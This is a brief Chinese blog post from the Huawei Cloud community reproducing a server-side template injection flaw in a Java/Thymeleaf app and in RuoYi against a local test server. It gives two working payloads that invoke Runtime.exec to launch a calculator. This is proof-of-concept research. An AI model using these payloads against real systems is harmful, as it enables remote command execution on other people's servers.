java代码审计-ssti漏洞复现与研究

【摘要】 http://127.0.0.1:8080/index?message=123http://127.0.0.1:8080/index?username=123&password=123http://127.0.0.1:8080/temp?tempname=login.html隐式调用:getvalue去触发。弹计算器http://127.0.0.1:8080/temp?tempname=__...



http://127.0.0.1:8080/index?message=123



http://127.0.0.1:8080/index?username=123&password=123



http://127.0.0.1:8080/temp?tempname=login.html



隐式调用:

getvalue去触发。

弹计算器

__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27calc%27).getInputStream()).next()%7D__%3A%3A.x若依

cacheName=1&fragment=${T

(java.lang.Runtime).getRuntime().exec("calc.exe")}

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)